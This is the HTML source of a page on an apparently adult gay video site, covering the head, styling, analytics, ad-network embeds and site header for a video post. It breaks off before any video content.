

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zboys.top/hot-str8-guy-goes-gay/
body_size: 15659
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
http://daddygayporn.gay/wp-content/uploads/2020/01/gay-love-lgbt-Fav.jpg">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://daddygayporn.gay/hot-str8-guy-goes-gay/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hot Str8 Guy Goes Gay" />
<meta property="og:description" content="Hot Str8 Guy Goes Gay" />
<meta property="og:image" content="https://daddygayporn.gay/wp-content/uploads/2022/08/hot-str8-guy-goes-gay.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Hot Str8 Guy Goes Gay">
<meta name="twitter:description" content="Hot Str8 Guy Goes Gay">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://daddygayporn.gay/wp-content/uploads/2022/08/hot-str8-guy-goes-gay.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}
	.post-thumbnail .wpst-trailer,
	.post-thumbnail img {
		object-fit: fill;
	}

	.video-debounce-bar {
		background: #FF3565!important;
	}

			@import url(https://fonts.googleapis.com/css?family=Open+Sans);
			
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #FF3565;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #FF3565!important;
		background-color: #FF3565!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #FF3565!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #FF3565!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-148374521-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148374521-4');
</script>

<!-- Meta Verification -->

<title>Hot Str8 Guy Goes Gay &#8211; Daddy gay Porn</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//daddygayporn.gay' />
<link rel="alternate" type="application/rss+xml" title="Daddy gay Porn &raquo; Feed" href="https://daddygayporn.gay/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daddy gay Porn &raquo; Comments Feed" href="https://daddygayporn.gay/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/daddygayporn.gay\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://daddygayporn.gay/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://daddygayporn.gay/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://daddygayporn.gay/wp-content/themes/retrotube/style.css?ver=1.7.6.1750003135' type='text/css' media='all' />
<script type="text/javascript" src="https://daddygayporn.gay/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://daddygayporn.gay/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://daddygayporn.gay/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://daddygayporn.gay/wp-json/wp/v2/posts/347209" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://daddygayporn.gay/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://daddygayporn.gay/hot-str8-guy-goes-gay/" />
<link rel='shortlink' href='https://daddygayporn.gay/?p=347209' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://daddygayporn.gay/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaddygayporn.gay%2Fhot-str8-guy-goes-gay%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://daddygayporn.gay/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaddygayporn.gay%2Fhot-str8-guy-goes-gay%2F&#038;format=xml" />
</head>  <body class="wp-singular post-template-default single single-post postid-347209 single-format-video wp-embed-responsive wp-theme-retrotube"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  		 		<div class="site-branding row"> 			<div class="logo"> 															<p class="site-title"><a href="https://daddygayporn.gay/" rel="home"> 																  							<i class="fa fa-play-circle"></i> 														DaddyGayPorn								</a></p> 										 									<p class="site-description"> 											Free porn Gay tube videos					</p> 							</div> 							<div class="header-search small-search">     <form method="get" id="searchform" action="https://daddygayporn.gay/">                             <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />                          <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />             </form> </div>										<div class="happy-header"> 					<!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820131" data-width="468" data-height="72"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820131});</script>  <!--JuicyAds END-->				</div> 					</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-11" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11"><a href="http://daddygayporn.gay">Home</a></li> <li id="menu-item-264858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264858"><a href="https://daddygayporn.gay/categories/">Categories</a></li> <li id="menu-item-264859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264859"><a href="https://daddygayporn.gay/tags/">Tags</a></li> <li id="menu-item-264856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264856"><a href="https://daddygayporn.gay/actors/">Actors</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  					<div class="happy-header-mobile"> 				<!-- JuicyAds v3.1 -->  <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="820146" data-width="300" data-height="112"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':820146});</script>  <!--JuicyAds END-->			</div> 			</header><!-- #masthead -->  	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://daddygayporn.gay">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://daddygayporn.gay/category/china-gay-porn/">china gay porn</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Hot Str8 Guy Goes Gay</span></div></div></div> 	 	<div id="content" class="site-content row"> 	<div 